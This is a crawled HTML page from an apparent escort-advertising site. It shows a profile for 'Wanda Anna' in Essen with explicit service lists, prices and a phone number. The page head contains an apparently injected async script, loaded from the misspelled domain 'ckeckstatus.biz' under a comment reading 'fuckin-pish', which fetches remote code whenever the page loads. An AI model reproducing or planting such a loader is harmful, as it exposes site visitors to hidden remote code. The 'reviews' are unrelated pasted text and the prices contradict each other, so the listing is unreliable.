

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julyescort.eu/germany/wanda-anna-escort-1565.php
body_size: 9110
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Escortmodel Wanda Anna Essen - Germany</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="canonical" href="https://julyescort.eu/germany/wanda-anna-escort-1565.php" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vip Swedish Escort Wanda Anna 20yo in Essen (Germany) - Escort service: GFE, Footjob, Titjob - Vip young escort girl" />
<meta property="og:description" content="Germany travel girls Wanda Anna, Age: 20yr. incall:30 min - 150 1 hour - 200 2 hours- 350 3 hours- 550 Outcall: taxi1hour - 250 2 hours - 400 3 hours - 550 EXTRA:Cif,Cim - 50 A-Level - 100Swallow - 100Golden shower giving - 50 Only whatsApp 39 388 997 4587 ." />
<meta property="og:url" content="https://julyescort.eu/germany/wanda-anna-escort-1565.php" />
<meta property="og:site_name" content="Escort service: GFE, Footjob, Titjob - Vip young escort girl" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/favicon.ico" rel="icon" type="image/png" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='/wp-includes/css/dist/components/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='/wp-includes/css/dist/nux/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='/wp-includes/css/dist/editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css'  href='/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css'  href='/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css'  href='/wp-content/themes/ducktheme/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css'  href='/wp-content/themes/ducktheme/css/iconfont.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/wp-content/themes/ducktheme/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='/wp-content/themes/ducktheme/css/select2.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-thumbs-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.thumbs.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/select2.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/duckscript.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/js.cookie.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.uploadifive.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mobile.custom.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mousewheel-3.0.6.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.thumbs.js?ver=5.2.2'></script>
<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-1 { margin:3px 0px 0px 0px; }
	.g-2 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-2 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
	<!--[if IE]>
	<script src="/wp-content/themes/ducktheme/js/ie.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ducktheme/css/ie.css" />
	<![endif]--></head>
<body class="escort-template-default single single-escort postid-5739 cookies-not-set">
<div class="mobile-sidebar left-mobile-sidebar"></div>
<div class="mobile-sidebar right-mobile-sidebar"></div>
<div class="mobile-sidebar-content-overlay hide"></div>
<div class="all all-topnav">
	<header>
		<nav class="topnav">
			<div class="mobile-menu">
		   		<div class="show-left-mobile-sidebar l"><span class="icon icon-menu l"></span><span class="label-for-icon l">Menu</span></div>
							</div> <!-- mobile-topnav -->
	       	<div class="top-site-menu">
				<ul class="header-menu"><li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4471"><a href="https://julyescort.eu">Home</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4601"><a href="https://julyescort.eu/map-iuyg1.php">All Girls</a>
<ul class="sub-menu">
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://julyescort.eu/qatar/aljumaili-escort-1422-1.php">Aljumaili</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://julyescort.eu/france/natanan-escort-313.php">Natanan</a></li>
	<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://julyescort.eu/israel/cikora-escort-799.php">Cikora</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://julyescort.eu/greece/rafigheh-escort-1114.php">Teen escorts</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://julyescort.eu/aalen/khadidjo-escort-4640-1.php">Vip Escorts</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://julyescort.eu/turkey/gwantwa-escort-717.php">Gwantwa</a></li>
</ul>
</li>
<li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://julyescort.eu/slovakia/hovika-escort-1101.php">Russ Vintage</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://julyescort.eu/france/julka-escort-5.php">Free Chat Rooms Bazaar</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://julyescort.eu/slovakia/chayed-escort-282.php">Escort Chayed</a></li>
<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11618"><a href="https://julyescort.eu/malaysia/cithel-escort-1481.php">Filipino Escort Cithel</a></li>
<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://julyescort.eu/germany/nowalie-escort-663.php">Nowalie</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="/wp-content/profile.php">Private Sex</a></li>
</ul>			</div> <!-- top site menu -->
			<div class="clear"></div>
		    <div class="subnav">
	        	<ul class="social r">
	            	<li><a class="t" href="https://twitter.com/" ><span class="icon-t"></span></a></li>	                <li><a class="f" href="https://www.facebook.com/" ><span class="icon-f"></span></a></li>	                	            </ul>	        	<ul class="subnav-menu r">
											<li><a href="/wp-content/profile.php">Register</a></li>
						<li><a href="/wp-content/profile.php">Login</a></li>
											<li><a href="https://julyescort.eu/monaco/rosathon-escort-665-1.php">Search</a></li>
						<li><a href="#">Contact Us</a></li>
				</ul>
	    	</div> <!-- SUBNAV -->
	    	<div class="clear"></div>
		</nav> <!-- TOP NAV -->
	    <!-- <div class="clear20"></div> -->
	</header> <!-- header -->
</div> <!-- all -->
<div class="all all-logo">
	<div class="logo l">
	<a href="https://julyescort.eu" title="Escort service: GFE, Footjob, Titjob - Vip young escort girl"><img src="/wp-content/uploads/logo.png" alt="Escort service: GFE, Footjob, Titjob - Vip young escort girl - Wanda Anna" /></a>
        <h2 class="sitedesc">Escort service: GFE, Footjob, Titjob - Vip young escort girl</h2></div><!-- logotip -->
		<div class="header-addspace addspace r">
		<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->    </div> <!-- ADDSPACE -->    
    <div class="clear20"></div>
    </div> <!-- ALL --> 
<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox rad3 profile-page">	
			<div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
	    	<h1 class="profile-title l" title="Wanda Anna" itemprop="name">Great time with Wanda Anna</h1>
	        <div class="girlsinglelabels l">
							</div> <!-- GIRL SINGLE LABELS -->
						<div class="clear10"></div>
        	<div class="bigimage l">
				<a href="/wp-content/profile.php"><img src="https://julyescort.eu/profile_escorts/12dbd17c889778f74d_420x420.jpg" class="rad3 l" title="Escort Wanda Anna" alt="Wanda Anna escort Germany" /></a>
            </div> <!-- BIG IMAGE -->
			<div class="thumbs r" itemscope="" itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="7938" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><a href="https://julyescort.eu/profile_escorts/12dbd17c889778f74d_420x420.jpg" rel="profile-photo" itemprop="contentURL"><img data-original-url="https://julyescort.eu/profile_escorts/12dbd17c889778f74d_420x420.jpg" class="mobile-ready-img rad3" alt="Wanda Anna escort" data-responsive-img-url="https://julyescort.eu/profile_escorts/12dbd17c889778f74d_420x420.jpg" itemprop="thumbnailUrl" src="https://julyescort.eu/profile_escorts/12dbd17c889778f74d_420x420.jpg" /></a></div></div>
			</div><!-- mobile image -->
			<div class="clear20"></div>
			<div class="clear"></div>
            <div class="aboutme">
				<h4 class="rad3">About me:</h4>
				<b>20 yo <span itemprop="gender">Female</span> from <a href="https://julyescort.eu/netherlands/jaroslawa-escort-1480.php" title="Utrecht">Essen</a>, <a href="https://julyescort.eu/germany/" title="Germany">Germany</a></b>
                <div class="clear"></div>
				incall:30 min - 150 €1 hour - 200 €2 hours- 350 €3 hours- 550 €Outcall: + taxi1hour - 250 €2 hours - 400 €3 hours - 550 €EXTRA:<strong>Cif,Cim - 50 €A-Level - 100€Swallow - 100€Golden shower giving - 50 €Only whatsApp +39 388 997 4587</strong>
			</div> <!-- ABOUT ME -->
            <div class="clear30"></div>
            <div class="girlinfo l">
            	                <b>Escort rating:</b><div class="valuecolumn"><div class="starrating l"><div class="starrating_stars star5"></div></div></div>
                <div class="clear10"></div>
                <b>Reviews:</b><span class="valuecolumn">4</span>
                <div class="clear10"></div>
                <div class="addreview-button rad3 bluebutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                                <div class="clear20"></div>
	        	<b>Availability:</b><span class="valuecolumn">Outcall+ Incall</span><b>Ethnicity:</b><span class="valuecolumn">Swedish</span><b>Hair Color:</b><span class="valuecolumn">Blonde</span><b>Bust size:</b><span class="valuecolumn">Medium(B)</span><b itemprop="height">Height:</b><span class="valuecolumn">179 cm</span><b itemprop="weight">Weight:</b><span class="valuecolumn">82 kg / 181 lbs</span><div class="clear20"></div><h4 class="rad3">Languages spoken:</h4><div class="clear"></div><b>English French, German, Spanish, Portugese, Italian:</b><span class="valuecolumn">Conversational</span>
                <div class="clear20"></div>
                <h4 class="rad3">Contact info:</h4>
                <div class="clear"></div>
                <div class="contact">
					<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><b>City:</b><span class="valuecolumn"><a href="#" title="Essen" itemprop="addressLocality">Essen</a></span><b>Country:</b><span class="valuecolumn"><a href="https://julyescort.eu/germany/" title="Germany" itemprop="country">Germany</a></span></div><b>Phone:</b><span class="valuecolumn"><a href="/wp-content/profile.php" itemprop="telephone">+XXX</a></span>                            <div class="clear10"></div><a name="contactform"></a>
							<a href="/wp-content/profile.php" class="sendemail rad3 bluebutton l"><span class="icon-mail"></span>Contact this escort</a>
							<div class="clear"></div>
	<div class="escortcontact rad5 hide">
	<div class="rad3 redbutton closebtn r">Close<div class="icon icon-cancel-circled r"></div></div>			<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to send messages</div>
	</div> <!-- contact form -->	</div> <!-- CONTACT -->
				<div class="clear20"></div>
        	</div> <!-- GIRL INFO LEFT -->
            <div class="girlinfo r">
            	            	<h4 class="rad3">Services:</h4>
                <div class="services"><div><span class="icon-ok"></span>Trampling</div><div><span class="icon-ok"></span>Extraball</div><div><span class="icon-ok"></span>Role play</div><div><span class="icon-ok"></span>Oral on me</div><div><span class="icon-ok"></span>Sex toys</div><div><span class="icon-ok"></span>Private Video</div><div><span class="icon-ok"></span>French kissing</div><div><span class="icon-ok"></span>Cum on Face</div><div><span class="icon-ok"></span>Strap on - on you</div><div><span class="icon-ok"></span>Snowballing</div><div><span class="icon-ok"></span>Body worship</div><div><span class="icon-ok"></span>Maid</div><div><span class="icon-ok"></span>Brazilian</div><div><span class="icon-ok"></span>Blowjob with Condom</div><div><span class="icon-ok"></span>Tantric</div><div><span class="icon-ok"></span>Handjob</div><div><span class="icon-ok"></span>Covered blow job</div><div><span class="icon-ok"></span>Doggy style</div><div><span class="icon-ok"></span>Dirty talk</div><div><span class="icon-ok"></span>Mutual French (oral)</div></div> <!-- SERVICES -->
                <div class="clear20"></div>
				<h4 class="rad3">Rates:</h4><div class="clear"></div>
				<table class="rates-table col100">
				<tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr>
				<tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">100 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>2 hour</strong></td><td class="text-center hide-incall">200 EUR</td><td class="text-center hide-outcall">220 EUR</td></tr>
				<tr><td><strong>3 hour</strong></td><td class="text-center hide-incall">300 EUR</td><td class="text-center hide-outcall"></td></tr>
				
				</table>
				<div class="col30"></div><div class="col30"></div><div class="col30"></div><div class="clear20"></div>
            </div>
			<div class="clear"></div>
			<div class="clear20"></div>
				<h4 class="rad3 l" id="addreviewsection">Reviews:</h4>
				<a href="/wp-content/profile.php" class="rad3 bluebutton r reviewthegency"><span class="icon-plus-circled"></span>Review the agency</a>				<div class="addreview-button rad3 bluebutton r"><span class="icon-plus-circled"></span>Add Review</div>
				<div class="clear"></div>
					<div class="addreviewform registerform hide">
					<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to post a review</div>
					</div> <!-- ADD REVIEW FORM-->
								<div class="clear20"></div>								<div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Lido</b> <i>for</i> <b>Wanda Anna</b> <i>on</i> <b>26.01.2021 <i>in</i> 01:40</b>
					<p>Knowing I am not good enough for him to get turned on by only me and being happy and ok with it. Rainfall: I can't imagine being like you, knowing that my man is wishing I was someone esle.</p><div class="starrating l"><div class="starrating_stars star3"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Englesh</b> <i>for</i> <b>Wanda Anna</b> <i>on</i> <b>24.01.2021 <i>in</i> 05:38</b>
					<p>You need to push your feelings to the side, confront her about this...It doesn't matter where you got the information from, you got it now and It's the truth and you'll see that stunned look on her face when you say something to a person and they know it's true that they can't even think about it and lie right away because they don't have a good enough excuse...you need to just get whatever closure you can and just move on.</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Rosio</b> <i>for</i> <b>Wanda Anna</b> <i>on</i> <b>21.01.2021 <i>in</i> 22:21</b>
					<p>Nice Pro!!</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Compounder</b> <i>for</i> <b>Wanda Anna</b> <i>on</i> <b>22.01.2021 <i>in</i> 23:59</b>
					<p>I know it can feel a little funny to be like, "I want to do this, AND I expect you to pay for me," but are you hoping he'll invite and set up a special BD dinner for you? OP, are you a little concerned that maybe your BF WON'T want to take you out for your BD?</p>									<div class="clear30"></div>
					        </div>
	</div> <!-- BODY BOX -->
    <div class="clear"></div>
</div> <!-- BODY -->
</div> <!-- contentwrapper -->
<div class="sidebar-left l">
	<div class="countries rad3">
    	<h4>See escorts from:</h4>
		<div class="selected-location bluebutton rad5 hide"><div class="icon icon-sort r"></div><span>Select a Country</span></div>
        <ul class="country-list">
				<li class="cat-item cat-item-0"><a href="https://julyescort.eu/belgium/" title="Belgium">Belgium</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/poland/" title="Poland">Poland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/spain/" title="Spain">Spain</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/germany/" title="Germany">Germany</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/france/" title="France">France</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/turkey/" title="Turkey">Turkey</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/netherlands/" title="Netherlands">Netherlands</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/italy/" title="Italy">Italy</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/canada/" title="Canada">Canada</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/switzerland/" title="Switzerland">Switzerland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/ireland/" title="Ireland">Ireland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/croatia/" title="Croatia">Croatia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/austria/" title="Austria">Austria</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/malaysia/" title="Malaysia">Malaysia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/portugal/" title="Portugal">Portugal</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/greece/" title="Greece">Greece</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/georgia/" title="Georgia">Georgia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/caribbean/" title="Caribbean">Caribbean</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/norway/" title="Norway">Norway</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/bulgaria/" title="Bulgaria">Bulgaria</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/cyprus/" title="Cyprus">Cyprus</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/sweden/" title="Sweden">Sweden</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/denmark/" title="Denmark">Denmark</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/russia/" title="Russia">Russia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/luxembourg/" title="Luxembourg">Luxembourg</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/israel/" title="Israel">Israel</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/finland/" title="Finland">Finland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/malta/" title="Malta">Malta</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/latvia/" title="Latvia">Latvia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/hungary/" title="Hungary">Hungary</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/australia/" title="Australia">Australia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/new-zealand/" title="New Zealand">New Zealand</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/uae/" title="UAE">UAE</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/montenegro/" title="Montenegro">Montenegro</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/south-africa/" title="South Africa">South Africa</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/lithuania/" title="Lithuania">Lithuania</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/slovakia/" title="Slovakia">Slovakia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/slovenia/" title="Slovenia">Slovenia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/czech-republic/" title="Czech Republic">Czech Republic</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/bahrain/" title="Bahrain">Bahrain</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/iceland/" title="Iceland">Iceland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/singapore/" title="Singapore">Singapore</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/estonia/" title="Estonia">Estonia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/monaco/" title="Monaco">Monaco</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/costarica/" title="Costarica">Costarica</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/ivory-coast/" title="Ivory Coast">Ivory Coast</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/qatar/" title="Qatar">Qatar</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/aalen/" title="Aalen">Aalen</a></li>
        </ul>
	</div>
	<div class="clear10"></div>
	</div><!-- SIDEBAR LEFT -->	<div class="sidebar-right">
	<div class="move-to-mobile-sidebar">
</div>
<div class="show-under-body">
			<div class="quicksearch rad3">
	    	<h4>Quick Search:</h4>
	    	<form action="/wp-content/profile.php" method="post" class="form-styling">
	    		<input type="hidden" name="action" value="search" />
	    		<div class="form-input col100">
				<select  name='country' id='country' class='search-country col100 select2' >
	<option value='-1'>Country</option>
	<option class="level-0" value="164">Belgium</option><option class="level-0" value="244">Poland</option><option class="level-0" value="174">Spain</option><option class="level-0" value="261">Germany</option><option class="level-0" value="96">France</option><option class="level-0" value="77">Turkey</option><option class="level-0" value="236">Netherlands</option><option class="level-0" value="51">Italy</option><option class="level-0" value="219">Canada</option><option class="level-0" value="155">Switzerland</option><option class="level-0" value="234">Ireland</option><option class="level-0" value="235">Croatia</option><option class="level-0" value="133">Austria</option><option class="level-0" value="270">Malaysia</option><option class="level-0" value="298">Portugal</option><option class="level-0" value="173">Greece</option><option class="level-0" value="291">Georgia</option><option class="level-0" value="227">Caribbean</option><option class="level-0" value="36">Norway</option><option class="level-0" value="67">Bulgaria</option><option class="level-0" value="225">Cyprus</option><option class="level-0" value="40">Sweden</option><option class="level-0" value="103">Denmark</option><option class="level-0" value="90">Russia</option><option class="level-0" value="195">Luxembourg</option><option class="level-0" value="223">Israel</option><option class="level-0" value="251">Finland</option><option class="level-0" value="296">Malta</option><option class="level-0" value="87">Latvia</option><option class="level-0" value="23">Hungary</option><option class="level-0" value="93">Australia</option><option class="level-0" value="98">New Zealand</option><option class="level-0" value="157">UAE</option><option class="level-0" value="110">Montenegro</option><option class="level-0" value="214">South Africa</option><option class="level-0" value="178">Lithuania</option><option class="level-0" value="78">Slovakia</option><option class="level-0" value="246">Slovenia</option><option class="level-0" value="75">Czech Republic</option><option class="level-0" value="141">Bahrain</option><option class="level-0" value="33">Iceland</option><option class="level-0" value="273">Singapore</option><option class="level-0" value="260">Estonia</option><option class="level-0" value="205">Monaco</option><option class="level-0" value="197">Costarica</option><option class="level-0" value="204">Ivory Coast</option><option class="level-0" value="167">Qatar</option><option class="level-0" value="289">Aalen</option>
</select>
				</div> <!-- country --> <div class="formseparator"></div>
				<div class="search-cities-input form-input col100"></div>
				<div class="form-input col100">
	                <select name="gender" class="select2">
						<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>	                </select>
				</div> <!-- gender --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="prem">
	            		<input type="checkbox" name="premium" value="1" id="prem" />
	            		Only premium	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="indep">
	            		<input type="checkbox" name="independent" value="yes" id="indep" />
	            		Only independent	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
	            <div class="center">
					<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
					<div class="clear5"></div>
					<a href="/wp-content/profile.php" class="adv"><span class="icon icon-search"></span>Advanced search</a>
				</div> <!-- center -->
	        </form>
	        <div class="clear"></div>
	    </div> <!-- QUICK SEARCH -->
	    <div class="clear10"></div>	    <div class="widgetbox rad3">
    	<div id="nav_menu-5" class="widgetbox rad3 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://julyescort.eu/map-iuyg1.php">All Escorts</a></li>
<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://julyescort.eu/iceland/derje-escort-608-1.php">New Escorts</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="/wp-content/profile.php">Real Dating</a></li>
<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="/wp-content/profile.php">Register</a></li>
<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11619"><a href="#">Community Rules</a></li>
<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11620"><a href="https://julyescort.eu/germany/naoelle-escort-915.php">Random Escorts in Germany</a></li>
<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11621"><a href="/wp-content/profile.php">Nsa Sex</a></li>
<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11622"><a href="https://julyescort.eu/turkey/tadsutaporn-escort-138.php">Escort Tadsutaporn Denizli</a></li>
<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://julyescort.eu/ivory-coast/baqar-escort-1136-1.php">South Korean escort Baqar from Abidjan</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://julyescort.eu/belgium/alton-escort-466.php">Honey Swedish Escort Alton</a></li>
</ul></div></div><div class="clear10"></div>	</div> <!-- rait sidebar -->
		<div class="widgetbox rad3"><h4 class="widgettitle">Vip Escorts</h4><div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" href="/wp-content/profile.php"><img alt="" src="https://julyescort.eu/profile_escorts/32bc79908f567be152_420x420.jpg" width="180" title="escort Maj Viol Abidjan"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/new-zealand/esta-escort-627.php"><img alt="" src="https://julyescort.eu/profile_escorts/d081dbc4f0ef102a1a_420x420.jpg" width="180" title="escort Esta Auckland"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/israel/roshgar-escort-315.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_00190escort.jpg" width="180" title="escort Roshgar Jerusalem"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/netherlands/ingrud-escort-320.php" ><img alt="" src="https://julyescort.eu/profile_escorts/c83758e25da468b063_420x420.jpg" width="180" title="escort Ingrud Leeuwarden"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/monaco/nzuiki-escort-681.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_003071escort.jpg" width="180" title="escort Nzuiki Monte Carlo"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/singapore/sedden-escort-1058.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_2011512819.jpg" width="180" title="escort Sedden Singapore City"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/sweden/golko-escort-267.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_2023273172.jpg" width="180" title="escort Golko 